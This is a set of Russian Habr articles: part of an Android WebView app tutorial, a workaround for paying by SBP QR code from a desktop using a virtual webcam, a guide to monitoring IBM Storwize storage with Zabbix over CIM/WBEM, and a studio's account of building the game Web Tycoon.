Чтобы наверняка уйти от такой проблемы, допишем в манифест:
```
```
Чтобы наше приложение на JavaScript выглядело ещё лучше, его можно запустить во весь экран, убрав черную полоску сверху. Для этого в манифест нужно добавить:
```
```
**Подводный камень:** localStorage, в который вы сохраняете данные будет уничтожен после закрытия приложения.
Чтобы сохранить данные между двумя вызовами, нужно сохранить данные в нативном SharedPreferences. Прокинем два моста на сохранение и загрузку:
```
@JavascriptInterface
public void saveSomeThing(String message, String id) {
if(numberDataForSave > Integer.parseInt(id)) return;
numberDataForSave = Integer.parseInt(id);
SharedPreferences preferences = getSharedPreferences("com.example.something", MODE_PRIVATE);
SharedPreferences.Editor editor = preferences.edit();
editor.putString("somethingID", message);
editor.commit();
}
@JavascriptInterface
public String loadSomeThing() {
SharedPreferences preferences = getSharedPreferences("com.example.something", MODE_PRIVATE);
String message = preferences.getString("somethingID", "");
return message;
}
```
**Подводный камень:** Методы работают асинхронно (или мне показалось?!). Если вызывать сохранение очень часто, то данные могут прийти не в том порядке.
На деле бага будет выглядеть так — сохранилась не последняя строка, а предыдущая. Чтобы решить проблему, номеруем данные в JavaScript и нативном коде. В методе для сохранения есть переменная numberDataForSave, которая проверяет индекс сохраняемых данных. Если индекс меньше, чем последний сохраненный, данные игнорируются.
**Подводный камень:** В layout`е главного activity обычно много лишнего.
Для одного WebView во весь экран нам столько не надо. Можно сократить, оставив:
```
xml version="1.0" encoding="utf-8"?
```
**Подводный камень:** Отправили смс без сим-карты. СМСка не ушла, а callback вернул true.
Если вы используете PhoneGap, возможно, модуль отправки СМС под Android написан криво (во всяком случае лично я столкнулся с такой проблемой). Он возвращает true при любом исходе. Чтобы реализовать это нормально, прокинем мост для отправки СМС с Java в JavaScript:
```
@JavascriptInterface
public void sendSms(String phoneNumber, String message) {
SmsManager sms = SmsManager.getDefault();
sms.sendTextMessage(phoneNumber, null, message, sendSmsPendingIntent, null);
}
```
И добавим метод в класс MainActivity:
```
private PendingIntent registerSentSmsReceiver() {
String SENT = "SMS_SENT";
PendingIntent sentPI = PendingIntent.getBroadcast(MainActivity.this, 0, new Intent(SENT), 0);
sendSmsReceiver = new BroadcastReceiver() {
public void onReceive(Context arg0, Intent arg1) {
switch (getResultCode()) {
case Activity.RESULT_OK:
vw.loadUrl("javascript: smsSend(true);");
break;
default:
vw.loadUrl("javascript: smsSend(false);");
break;
}
}
};
registerReceiver(sendSmsReceiver, new IntentFilter(SENT));
return sentPI;
}
```
Чтобы приложение не вылетало с новым классом, нужно обновить onDestroy:
```
@Override
public void onDestroy() {
super.onDestroy();
if (sendSmsReceiver != null) {
unregisterReceiver(sendSmsReceiver);
}
}
```
Помните, sendSmsReceiver всегда нужно разрегистрировать при дестрое.
**Подводный камень:** На Android`ах от Samsung`а WebView тормозит на тач-событиях. Более того, он может вообще остановить отрисовку при зажатом пальце.
От этой баги никуда не уйти. Так уж его сделали. Это стало одной из причин для продвижения CocoonJS. При желании вы можете переписать элемент canvas на нативный (используя все те же мосты), но это уже трэш. Лучше писать сразу все на Java. Но, тем не менее, собрать APK файл все-таки имеет смысл, т.к. кроме Samsung`а есть ещё куча телефонов от других производителей, и там все может быть не так плохо. Ну а в том же Tizen`е в этом плане вообще сказка.
Заранее прошу прощения за кривые моменты на Java, т.к. все-таки мой профиль JavaScript. Ну, и демка [русская](https://bakhirev.biz/demo/JKFV32SC/grantwood.apk) и [английская](https://play.google.com/store/apps/details?id=alexey.bakhirev.grantwood) из статьи, если кому интересно будет.
|
https://habr.com/ru/post/214531/
| null |
ru
| null |
# Оплачиваем покупку через СБП без мобильных приложений
Предыстория
-----------
Понадобилось мне как-то оплатить один товар в интернет магазине. Среди способов оплаты были Webmoney, qiwi wallet, СБП, а также ворох каких-то малопонятных мне криптовалют. Оплату банковской картой по каким-то причинам продавец не предлагал.
Недолго думая я выбрал СБП, ожидая, что оплата будет в итоге по реквизитам карты, либо через какую-то интеграцию с online банком. Однако вопреки моим ожиданиям была сгенерирована страничка с QR кодом и предложением сфотографировать его телефоном из банковского приложения.
Телефоны у меня хоть и с камерой, но исключительно на j2me, и с банковскими приложениями не совместимы, что поначалу поставило меня в тупик.
Закинув картинку с QR кодом на первый попавшийся сайт, распознающий QR, я получил строку-URL, содержащую по всей видимости данные по транзакции. Пример валидного URL (с вымышленными данными) приведен ниже:
[https://qr.nspk.ru/FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF?type=00&bank=000000000000∑=0&cur=RUB&crc=0000](https://qr.nspk.ru/FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF?type=00&bank=000000000000&sum=0&cur=RUB&crc=0000)
По переходу по ссылке, открывалась та же страница на nspk.ru. Круг замкнулся :-(
По-началу это заставило меня вернуться обратно к Qiwi и WM опциям.
Попытка оплатить через Qiwi wallet дала ошибку неясного характера. Быстрый поиск указал на то, что вероятной причиной может быть отсутствие повышенного статуса qiwi кошелька при оплате заграничному продавцу. Повышать статус кошелька я не планировал, поэтому вариант оплаты через Qiwi отпал.
Что ж, есть webmoney, к которому у меня было 2 старых кошелька. По крайней мере одним из них я успешно пользовался несколько лет назад. Однако на оба WMID мне было сказано, что их нет. Странно, ну не беда, их не жалко, создадим новый.
Но не тут-то было - при создании меня внезапно попросили сделать фото (selfie), да и вообще сказали, что самое правильное фото нужно делать из мобильного приложения, без возможности выбора.
картинка взята с https://www.reddit.com/r/mildlyinfuriating/comments/vwukwd/webmoney\_asks\_for\_your\_selfie\_to\_register/
Ну-ну, на selfie я был явно не согласен, а на мобильное приложение тем более.
Вариант с криптовалютами я отложил на последок, если все остальное не сработает. И вернулся к СБП.
СБП через ВТБ-online
--------------------
Поисковые системы выдавали в основном бесполезную информацию: многочисленные статьи рассказывали, как хорош СБП, как он позволит фотографировать QR на кассе или сайте и моментально оплачивать в мобильном приложении. Всякие там интеграционные API для продавца и т.п. и т.д.
При этом совершенно непонятно, что делать покупателю за компьютером или ноутбуком, имеющему только доступ в online-банк, и почему в таком сценарии не обойтись без камеры.
Одна из найденных мною статей упоминала, что в ВТБ-online появилась опция оплаты по QR при доступе туда через web-браузер мобильного устройства. Звучало многообещающе, однако в статье утверждалось, что картинку опять же нужно будет получить с камеры, а вот выбор готовой картинки с файловой системы прикрутят когда-нибудь потом :-(
Зайдя в online-банк ВТБ с desktop браузера я ожидаемо не обнаружил опции оплаты QR. К счастью убедить online-банк в том, что клиентское устройство мобильное, оказалось тривиально: не нужно было подделывать заголовки HTTP-запросов, а достаточно уменьшить размер окна.

После чего менюшки приобрели "мобильный" вид, а в списке платежей появилась QR опция. Она же виднелась в правом верхнем углу окна.
Отмечу что размер окна аналогичным образом влияет на сбер онлайн, с той разницей, что QR опции там я не нашел. Видимо у Сбер она только в мобильном приложении.
---
Далее выбираем QR опцию в ВТБ онлайн и получаем серый квадрат, с крутилкой, отображающей, по-видимому, процесс получения картинки с камеры.
Которой у меня нет.
Т.о. образом задача свелась в тому, как подсунуть веб-браузеру картину вместо камеры.
Камера из картинки
------------------
Полагаю, что эмуляцию камеры можно сделать средствами веб-браузера, и вроде бы для google chrome есть расширения, либо специальные опции командной строки.
Но я решил, что быстрее и проще эмулировать камеру на уровне ОС - наверняка ведь должен быть такой софт. Первое, что мне попалось - это v4l2loopback модуль для Linux kernel, поэтому далее речь пойдет о нем.
Не буду давать конкретных инструкций по сборке модулей, т.к. они специфичны для каждого дистрибутива Linux.
В Gentoo это package "media-video/v4l2loopback", который требует опции CONFIG\_VIDEO\_DEV в конфиге ядра. В моем случае после включения
"Device Drivers | Multimedia support | Cameras/video grabbers support" через menuconfig
добавились следующие опции в конфиге ядра:
CONFIG\_I2C\_MUX
CONFIG\_MEDIA\_SUPPORT
СONFIG\_MEDIA\_CAMERA\_SUPPORT
CONFIG\_VIDEO\_DEV
CONFIG\_VIDEO\_V4L2
CONFIG\_MEDIA\_SUBDRV\_AUTOSELECT
CONFIG\_VIDEO\_IR\_I2C
После сборки и установки модуля подгружаем его (параметры взяты отсюда <https://www.linuxfordevices.com/tutorials/linux/fake-webcam-streams>):
```
modprobe v4l2loopback card_label="emul_cam" exclusive_caps=1
```
При подгрузке модуля появляется новое устройство /dev/video0
В моей конфигурации веб-браузер работал в LXC-контейнере. Поэтому нужно было убедиться в том, что есть разрешения на работу с /dev/video0 из контейнера, проверить наличие соответствующих файлов устройств в контейнере и права (unix rights) на них.
Далее для работы с эмулятором камеры использовался ffmpeg, при этом следует убедится, что ffmpeg собран c поддержкой v4l.
Сохраняем картинку с QR кодом из веб-браузера на файловую систему (qr\_code.png в примере ниже).
Запускаем ffmpeg для формирования видеопотока из картинки и записи его в dummy камеру:
```
ffmpeg -loop 1 -i qr_code.png -vcodec rawvideo -pix_fmt yuv420p
-threads 0 -vf scale=320:320 -f v4l2 /dev/video0
```
Проверяем работу через ffplay или через ffmpeg, если он собран без ffplay:
```
ffplay -i /dev/video0
ffmpeg -i /dev/video0 -f opengl "emul_cam"
```
Должно появится окно с QR:
### Проверка камеры в веб-браузере
Теперь проводим тест веб-браузера Firefoх на одном из заведомо рабочих тестовых сайтов для web-камер:
<https://www.onlinemictest.com/webcam-test/>
<https://webcamtests.com/>
Если веб-браузер видит камеру, то запросит разрешение на ее использование:
Результат будет следующий:
### Камера и ВТБ-online
Теперь делаем тоже самое с QR опцией в ВТБ-online.
По моему опыту страничка не сразу обнаруживает камеру, требуется reload.

---
Также сам процесс "съемки" не мгновенный - иногда требуется несколько секунд.
После чего появляются данные платежа и выбор счета.
**Ура, товар оплачен!**
P.S. уже при написании этой статьи обнаружил [другую статью с подробностями поддержки QR в ВТБ online](https://habr.com/ru/company/vtb/blog/694260/), где подтверждается, что поддержку desktop версии отложили ради скорости разработки.
Надеюсь, что когда поддержка появится, будет предусмотрен штатный способ подгрузить картинку из файла, либо URL-строки.
|
https://habr.com/ru/post/705504/
| null |
ru
| null |
# Мониторинг СХД при помощи Zabbix, Python и протоколов CIM/WBEM
В данной статье мы немного поговорим о мониторинге СХД, поддерживающих протоколы CIM/WBEM, на примере IBM Storwize. Необходимость такого мониторинга оставлена за скобками, будем считать это аксиомой. В качестве системы мониторинга будем использовать Zabbix.
В последних версиях Zabbix компания стала уделять шаблонам гораздо больше внимания — стали появляться шаблоны для мониторинга сервисов, СУБД, Servers hardware (IMM/iBMC) через IPMI. Мониторинг СХД пока остаётся вне шаблонов из коробки, поэтому для интеграции в Zabbix информации о статусе и производительности компонентов СХД нужно использовать кастомные шаблоны. Один из таких шаблонов я предлагаю вашему вниманию.
Сначала немного теории.
Для доступа к статусу и статистике СХД IBM Storwize можно использовать:
1. Протоколы CIM/WBEM;
2. [RESTful API](http://www.redbooks.ibm.com/abstracts/redp5167.html) (в IBM Storwize поддерживается, начиная с ПО версии 8.1.3);
3. SNMP Traps (ограниченный набор trap'ов, нет статистики);
4. Подключение по SSH с последующим удаленным [подходит для неторопливого bash-скриптинга](https://www.ibm.com/support/knowledgecenter/STHGUJ_8.3.1/com.ibm.storwize.v5000.831.doc/svc_clicommandscontainer_229g0r.html).
Интересующиеся могут подробнее ознакомиться с различными методами мониторинга в соответствующих разделах вендорской документации, а также в документе [IBM Spectrum Virtualize scripting](https://mezzantrop.files.wordpress.com/2018/01/ibm-svc_storwize-scripting.pdf).
Мы будем использовать протоколы CIM/WBEM, позволяющие получать параметры работы СХД без значительных изменений ПО для различных СХД. Протоколы CIM/WBEM работают в соответствии со [Storage Management Initiative Specification (SMI-S)](https://en.wikipedia.org/wiki/Storage_Management_Initiative_%E2%80%93_Specification). Storage Management Initiative – Specification основана на открытых стандартах [CIM (Common Information Model)](https://en.wikipedia.org/wiki/Common_Information_Model_(computing)) и [WBEM (Web-Based Enterprise Management)](https://en.wikipedia.org/wiki/Web-Based_Enterprise_Management), определяемых [Distributed Management Task Force](https://en.wikipedia.org/wiki/Distributed_Management_Task_Force).
WBEM работает поверх протокола HTTP. Через WBEM можно работать не только с СХД, но и с HBA, коммутаторами и ленточными библиотеками.
Согласно [SMI Architecture](https://www.snia.org/forums/smi/knowledge/smis-getting-started/smi_architecture) и [Determine Infrastructure](https://www.snia.org/forums/smi/knowledge/smis-getting-started/infrastructure), основным компонентом реализации SMI является WBEM-сервер, обрабатывающий CIM-XML запросы от WBEM-клиентов (в нашем случае — от скриптов мониторинга):

CIM — объектно-ориентированная модель, основанная на Unified Modeling Language (UML).
Управляемые элементы определяются в виде CIM-классов, у которых есть свойства и методы для представления управляемых данных и функций.
Согласно [www.snia.org/pywbem](https://www.snia.org/pywbem), для доступа к СХД через CIM/WBEM можно использовать PyWBEM — open source библиотеку, написанную на Python, и обеспечивающую разработчикам и системным администраторам реализацию протокола CIM для доступа к CIM-объектам и проведения различных операций с WBEM-сервером, работающим согласно SMI-S или другим CIM-спецификациям.
Для соединения с WBEM-сервером используем конструктор класса [WBEMConnection](https://pywbem.readthedocs.io/en/latest/client/operations.html#pywbem.WBEMConnection):
```
conn = pywbem.WBEMConnection(server_uri, (self.login, self.password),
namespace, no_verification=True)
```
Это виртуальное соединение, поскольку CIM-XML/WBEM работает поверх HTTP, реальное соединение происходит в момент вызова методов для экземпляра класса WBEMConnection. В соответствии с IBM System Storage SAN Volume Controller and Storwize V7000 Best Practices and Performance Guidelines (Example C-8, стр. 412), в качестве CIM namespace для СХД IBM Storwize будем использовать «root/ibm».
*Обратите внимание, что для сбора статистики по протоколу CIM-XML/WBEM, необходимо включить пользователя в соответствующую группу безопасности. В противном случае при выполнении WBEM-запросов, вывод атрибутов экземпляра класса будет пустым*.
Для доступа к статистике СХД пользователь, под которым осуществляется вызов конструктора [WBEMConnection()](https://pywbem.readthedocs.io/en/latest/client/operations.html#pywbem.WBEMConnection), должен обладать правами по крайней мере RestrictedAdmin (есть для code\_level > 7.8.0) или Administrator (не рекомендую по соображениям безопасности).
Подключаемся к СХД через SSH и смотрим номера групп:
```
> lsusergrp
id name role remote
0 SecurityAdmin SecurityAdmin no
1 Administrator Administrator no
2 CopyOperator CopyOperator no
3 Service Service no
4 Monitor Monitor no
5 RestrictedAdmin RestrictedAdmin no
```
Добавляем пользователя zabbix в нужную группу:
```
> chuser -usergrp 5 zabbix
```
Кроме того, в соответствии с IBM System Storage SAN Volume Controller and Storwize V7000 Best Practices and Performance Guidelines (стр. 415) нужно включить сбор статистики на СХД. Так, для сбора статистики каждую минуту:
```
> startstats -interval 1
```
Проверяем:
```
> lssystem | grep statistics
statistics_status on
statistics_frequency 1
```
Чтобы получить все существующие классы СХД, необходимо использовать метод EnumerateClassNames().
Пример:
```
classnames = conn.EnumerateClassNames(namespace='root/ibm', DeepInheritance=True)
for classname in classnames:
print (classname)
```
Для получения значений параметров СХД предназначен метод [EnumerateInstances()](http://pywbem.readthedocs.io/en/latest/client/operations.html#pywbem.WBEMConnection.EnumerateInstances) класса WBEMConnection, возвращающий список экземпляров [CIMInstance()](https://pywbem.readthedocs.io/en/latest/client/objects.html#pywbem.CIMInstance).
Пример:
```
instances = conn.EnumerateInstances(classname,
namespace=nd_parameters['name_space'])
for instance in instances:
for prop_name, prop_value in instance.items():
print(' %s: %r' % (prop_name, prop_value))
```
Для некоторых классов, содержащих большое множество экземпляров, таких как IBMTSSVC\_StorageVolume, полный запрос всех экземпляров может быть довольно медленным. Он может генерировать большие объемы данных, которые должны быть подготовлены СХД, переданы по сети и обработаны скриптом. На такой случай есть метод [ExecQuery()](https://pywbem.readthedocs.io/en/latest/client/operations.html#pywbem.WBEMConnection.ExecQuery), позволяющий получить только интересующие нас свойства экземпляра класса. Этот метод предполагает использование языка запросов, подобного SQL — либо CIM Query Language (DMTF:CQL), либо WBEM Query Language (WQL), для опроса CIM-объектов СХД:
```
request = 'SELECT Name FROM IBMTSSVC_StorageVolumeStatistics'
objects_perfs_cim = wbem_connection.ExecQuery('DMTF:CQL', request)
```
Чтобы определить, какие классы нам нужны для получения параметров объектов СХД, читаем документацию, например [How system concepts map to CIM concepts](https://www.ibm.com/support/knowledgecenter/STHGUJ_8.3.1/com.ibm.storwize.v5000.831.doc/svc_conceptsmaptocimconcepts_3skacv.html).
Так, для получения параметров (не счётчиков производительности) физических дисков (Disk Drives) будем опрашивать Class IBMTSSVC\_DiskDrive, для получения параметров Volumes — Class IBMTSSVC\_StorageVolume, для получения параметров массивов — Class IBMTSSVC\_Array, для получения параметров MDisks — Class IBMTSSVC\_BackendVolume и т.д.
По производительности можно почитать [Functional diagrams of the Common Information Model agent](https://www.ibm.com/support/knowledgecenter/STHGUJ_8.3.1/com.ibm.storwize.v5000.831.doc/svc_scenariosintro_215ebv.html) (конкретно — [Block server performance subprofile](https://www.ibm.com/support/knowledgecenter/STHGUJ_8.3.1/com.ibm.storwize.v5000.831.doc/svc_umlblockprofile.html)) и IBM System Storage SAN Volume Controller and Storwize V7000 Best Practices and Performance Guidelines (Example C-11, стр. 415).
Для получения статистики СХД по Volumes, необходимо в качестве значения параметра ClassName указать IBMTSSVC\_StorageVolumeStatistics. Необходимые для сбора статистики свойства класса IBMTSSVC\_StorageVolumeStatistics можно посмотреть в [Node Statistics](https://www.ibm.com/support/knowledgecenter/STHGUJ_8.3.1/com.ibm.storwize.v5000.831.doc/tbrd4_cimstatistics.html).
Также, для анализа производительности можно использовать классы IBMTSSVC\_BackendVolumeStatistics, IBMTSSVC\_DiskDriveStatistics, IBMTSSVC\_NodeStatistics.
Для записи данных в систему мониторинга будем использовать механизм [zabbix traps](https://www.zabbix.com/documentation/4.4/manual/config/items/itemtypes/trapper), реализованный на python в модуле [py-zabbix](https://github.com/adubkov/py-zabbix). Структуру классов СХД и их свойств расположим в словаре в формате JSON.
Загружаем шаблон на сервер Zabbix, убеждаемся что с сервера мониторинга есть доступ к СХД по протоколу WEB (TCP/5989), размещаем конфигурационные файлы, скрипты обнаружения и мониторинга на сервере мониторинга. Далее добавляем в планировщик запуск скриптов. В итоге: мы обнаруживаем объекты СХД (массивы, физические и виртуальные диски, enclosures и многое другое), передаём их в Zabbix discoveries, считываем статус их параметров, считываем статистику производительности (perfomance counters), передаём всё это в соответствующие Zabbix Items нашего шаблона.
Шаблон Zabbix, python-скрипты, структуру классов СХД и их свойств, а также примеры конфигурационных файлов, можно [найти здесь](https://github.com/pavlovdo/pystormon).
|
https://habr.com/ru/post/414783/
| null |
ru
| null |
# Как мы из веб-разработки в разработку игры зашли
Привет, Хабр! Без малого полтора десятка лет мы создаем и развиваем веб-сервисы. Некоторые из них вы можете знать, иметь опыт пользования, горячо любить или испытывать смешанные чувства, но сейчас не об этом.
Итак, у нас было 2 известных рынку конструктора сайтов — uCoz и uKit, **90+** процентов регистраций, никогда не конвертирующихся в создание своего сайта, амбициозное желание спасти **хотя бы 5** процентов этой аудитории, а также два с половиной человека в команде, имеющих какой-никакой опыт в игровой разработке. Не то чтобы это был необходимый запас для релиза игры про веб-индустрию… Ну вы поняли.

Начало извилистого пути
-----------------------
59845 строк кода на бекенде и 65675 фронтенда. Более 2-х лет разработки, фейлы и тупики, 7 вариантов интерфейса. Всё это теперь позади, хотя к кому-то из членов команды может долго приходить во снах.
Как же так случилось, что люди и компания, которая занимается в основном сайтбилдерами, вдруг взялась сделать (и сделала!) [многопользовательскую онлайн стратегию](https://web-tycoon.com). Пусть даже и тематическую: про сайты и веб-мастеров?
В какой-то момент мы поняли, что uCoz, как продукт, начал устаревать, и это стало одним из мотивов для создания uKit. Всё бы ничего, но оказалось, что проблема глубже и своими корнями уходит не куда-нибудь, а в человеческую психологию. Глобально не имеет значения, о каком конструкторе сайтов говорить — uKit, uCoz, Wix, Tilda, Jimdo, LPmotor (простите все остальные коллеги, кого не назвал, нас несколько сотен, всех помню, всех люблю). Абсолютное большинство зарегистрировавшихся пользователей **не создадут сайт никогда**. Это легко проверяемый факт, достаточно сопоставить число регистраций (считаем без ботов) и число реально обслуживаемых доменов/активных клиентов.
Почему так? Хороший вопрос, в поисках ответа на который мы обзванивали наших и не только пользователей. **Потому что завтра**. Либо на следующей неделе. Всё понятно, всё удобно, но пока нет времени. Это как с походом в тренажерный зал.
Вот тут-то и возникла простая мысль — за этих людей, за их привлечение мы уже заплатили, а не попытаться ли спасти хотя бы часть этой аудитории, дав им поиграть в создание сайтов?
> «Я считаю, что всем, кто хоть как-то связан с созданием интернет проектов, обязательно стоит поиграться с управлением сайтами в рамках этой экономической стратегии. Не зря говорят, что игры могут чему-то научить… Это один из немногих случаев, когда действительно можно понять некоторые принципы управления командой сайта и особенности работы над множеством сайтов. А уж тем, кто только собирается окунуться в эту индустрию, изучить представленные в игре механики, обязательно!»
>
>
>
> **[Дмитрий Г. aka Dimok](https://www.facebook.com/dimokru/posts/10156680666131248)** (небезызвестный в узких кругах Рунета вебмастер, блогер)
Каждый мечтает сделать игру про себя
------------------------------------
Пусть мне никто до конца не поверит, но это действительно не было предпосылкой номер один. Хотя история стара как мир. «Я музыкант, давайте сделаем игру для музыкантов!», «Я геймдев, давайте сделаем Game Dev Tycoon!», — примеров таких игрушек можно привести много, особенно в жанре инди.
Game Dev Tycoon, кстати, очевидный успех. Об этом говорит куча клонов, развитие на моб. платформы. Наши игры принципиально не похожи (другие механики, другой сеттинг), но Web Tycoon чаще всего сравнивают именно с ними.

Первая боль
-----------
Решение принято, делаем игру. Про внутрикомандный опыт писал во вступительном абзаце, кроме того ребята и так заняты текущими проектами, отрывать от которых неразумно. Значит что? Значит надо доверить работу профессионалам. Это стало нашей первой настоящей болью.
Перво-наперво была предпринята честная попытка нанять на разработку отлаженную геймдев-студию. Благо от коллег-друзей по цеху можно было получить рекомендации, к кому лучше обратиться. На уровне идеи проект всем, кому ни расскажешь, нравился, и браться за такую работу студии были готовы.
Вот несколько сценариев, с которыми мы столкнулись далее:
* Да, мы признаем, наш геймдиз не вытянул. Желаем удачи с проектом!
* Хотите браузерную игру? Сделаем на Unity, не вопрос. А то что пользователю потребуется поставить плагин к браузеру (на тот момент было только так) — так это не проблема, он почти у всех стоит!
У двух студий оплатили не самые дешевые диз. доки. Получили весьма объемные результаты. Работа проделана большая, вопросов нет. Однако это было всё про какую-то другую игру. Может быть, даже хорошую, но другую. Для описания лучше всего подойдет народное: «Что бы русские ни делали, всё автомат Калашникова получается». Было видно, что люди привыкли и хотят делать в известном им жанре, с известными и отработанными у них механиками, а потому это и фигачат в диз. док.
Впрочем, нет худа без добра. Из этого этапа шатаний от студии к студии мы вынесли одно, но очень ценное — название. Изначальным кодовым было uWebmaster (игра же про вебмастера, да и мы привыкли всё что ни попадя называть на букву U). Был предложен явно более релевантный вариант — Internet Tycoon, который потом трансформировался в Web Tycoon.
Вторая боль, делаем всё сами
----------------------------
Когда пришлось признать, что со студиями у нас (или у них с нами) ничего не выходит, принимаем решение делать инхаус. Начинается долгий подбор основополагающего для процесса человека — геймдизайнера. Который уловил бы идею, изначально интересовался подобным жанром, обладал нужными компетенциями и т.д.
Не хочу долго рассуждать об очень непростой теме, кто же такие геймдизайнеры. Как надо и надо ли писать диз. доки. Должен ли геймдизайнер играть в свою игру, общаться с аудиторией, быть менеджером. Это очень отдельный и холиварный разговор. Скажу одно: на сегодняшний день по достаточно разным причинам проект и команда пережили 4-х геймдизайнеров (включая одного юниора).
Набор команды шел непросто по всем фронтам. Долго единственным её представителем оставался одинокий геймдиз (один из 4-х упомянутых выше). Основная причина этого — «остаточный принцип» при достаточно высоких требованиях. То есть, в первую очередь разработчики нужны основному проекту, и туда они нанимались достаточно успешно. А техдир на игру всё не выкристаллизовывался. Так, конечно, делать нельзя. Решились делать — делайте. Но мы по этим граблям шли долго.
Даже когда наконец появился техдир, он долго был сам себе тимлид, архитектор и, чтобы уж для полного набора, исполнитель. Исправлялась кадровая ерунда тяжко. Потребовалось около полугода, чтоб сформировать полноценную команду. Дольше всего, как ни странно, искали иллюстратора. И им неожиданно стала наш офис менеджер.
Подводя некий итог к этой части истории, можно сказать, что 2 года назад наша игровая команда стала действительно рабочей. Было и кому интерфейсы рисовать, и кому код писать, и даже скрам чуть позже внедрился, который являлся уже устоявшейся практикой для компании в целом.
Дизайн и интерфейсы
-------------------
Сейчас мы выглядим вот так:

Для игры скорее непривычно, и можно было бы даже сказать, что скучно и не фаново. Но это выбор осмысленный. Это больше похоже на веб-портал на первый взгляд, чем на игру.
Людям нравится:
Показывая скриншоты знакомым, я часто слышал что-то вроде: «Так это же админка», «Я думал это чья-то статса, а не игра». Тем, кто наша аудитория, заходило сразу на ура. Они хотели что-то действительно аутентичное, а не мультяшек. Возможно, казуальных игроков мы несколько потеряем из-за выбранной стилистики, но мы верим в её лаконичность.
Окончательно же убедил, что игра не обязана выглядеть типичной игрой, взгляд на Football Manager. Симулятор может выглядеть не очень игриво, но быть успешным. Жанр такой.
В рамках выбранной стилистики было несколько вариантов визуала. Ниже разные решения от разных дизайнеров.


Всё лучше, если добавить ИИ
---------------------------
«Косметику» игроки любят. Мы пока не внедрили, но уже научились генерировать по фотографии аватар для игрока. Самое любопытное, это происходит с весьма инновационным специфическим подходом к machine learning и обучению моделей без датасетов.
Генерируется он из элементов нашего конструктора аватаров, а не стилизуется из фотки а-ля Prisma. И хотя человека машина в плане качества при этом не победила, но по результатам догнала его, что, учитывая задачу, считаем успехом.

Саму технологию есть планы развить. Эта история достойна отдельного поста, а то и не одного, и точно ещё будет на Хабре. Если кому-то сильно не терпится, стучите в личку, дадим возможность поиграться с этим лично.
English First, Mobile First
---------------------------
Чем ближе мы становились к релизу, тем сильнее понимали, что игра у нас прекрасно ложится на мобильные устройства. Где-то даже лучше, чем на десктоп. При этом в период теста наши браузерные игроки очень радовали нас аудиторно. Они вели активные айтишные разговоры в игровом чатике, писали ботов для автоматизации игры, ковыряли наше недокументированное API.
Изначально игра разрабатывалась с мыслями о том, что сейчас делаем браузерку, в ней тестим механики, баланс, а потом быстренько, благодаря заложенному API собираем нативные приложения. Реальность внесла свои коррективы.
На этот прекрасный план по итогу не осталось ни времени, ни бюджета. При этом почти все паблишеры, с которыми мы общались, в первую очередь интересовались мобайлом и предлагали приходить к ним, когда оный у нас будет.
Надо было идти на компромисс, потому на Cordova за пару месяцев мы собрали iOS и Android приложения. Ясно, что не эталонные (хотя весьма приличные), но играть можно достаточно комфортно. А уж проверить гипотезу «как заходит» можно совершенно точно.
Проблемы с App Store
--------------------
С Apple и модерацией в App Store пришлось немного пободаться. Сначала был реджект с мотивировкой: «Вы же веб-приложение. На Apple устройствах есть Safari, в нем и живите, не тужите». Но это мы победили.
Потом, к сожалению, из-за требований Apple пришлось переименовать столь радующую глаз игровую валюту Bitcoin в Webcoin. Справедливости ради, они правы, мислид действительно возможен. Хотя для нас ощущения уже не те.
Что до локализаций, то мы полностью готовы стартовать на англоязычную аудиторию. Однако оттачиваться и тестировать нам проще и дешевле на родном русскоязычном рынке. Потому пока стартовали только в России, но через недельку-другую рассчитываем вернуться к «English First».
Технические моменты
-------------------
### Переход с React и Redux на Vue и Vuex
Понимаю, что сейчас мы ступаем по тонкому льду возможных холиваров, потому сразу оговорюсь, что мы ничего не навязываем и не утверждаем, заведомо согласны с «вы просто не умеете их готовить». Это лишь описание нашего пути, причин выбора и опыта.
Первой революцией в процессе создания игры, пусть и достаточно мягкой, стал переход с React и Redux на Vue и Vuex.
Мы в компании стараемся все продукты разрабатывать на примерно одинаковом стеке технологий. Это в первую очередь вопрос накапливаемой экспертизы, и, в случае чего, легкое перекидывание между командами разработчиков. Базовые для нас на сегодня: NodeJS, React и MongoDB.
Делать игру с кучей данных и связей изначально на NoSQL было стремно. В итоге кроваво за неделю мы на него всё-таки мигрировали, но обо всем по порядку.
### Почему на полпути переобулись с React на Vue?
Приход нового геймдизайнера изменил центровую игровую механику, что потянуло за собой серьезную переделку большинства интерфейсов в игре. Новую механику быстро прототипизировали на Vue, критерием такого выбора стал низкий порог входа в технологию. В этот же период мы придумали и начали внедрять векторную систему роста трафика, прибыли и энергии. До этого просто писали данные во времени, но не оперировали скоростями их изменения.
Изначально в связке с React мы использовали Redux. Стора разрасталась очень быстро — каждое действие пользователя с сайтом в игре создавало новую запись. Соответственно мутировала вся стора и пересчитывались геттеры, а в них были сложные расчеты трафика и прибыли, как следствие — всё это жутко тормозило. Конечно, можно было взять MobX, переделать логику расчетов, но этот момент совпал с серьезными переделками в центровых механиках, было как-то не до того. Либо звезды так совпали. Там, где пробовали решать проблемы в Redux подключением нескольких стор, во Vuex всё работало из коробки и разбивалось на любое число сабмодулей без лишних телодвижений.
Нам отлично «зашел» синтаксический сахар и гибкость Vue. Например, сейчас, для того чтобы регулярно обновлять какое-либо значение в компоненте, мы вместо computed свойства
```
foo() {
return bar + baz;
}
```
пишем
```
foo() {
return (this.oneTick, bar + baz);
}
```
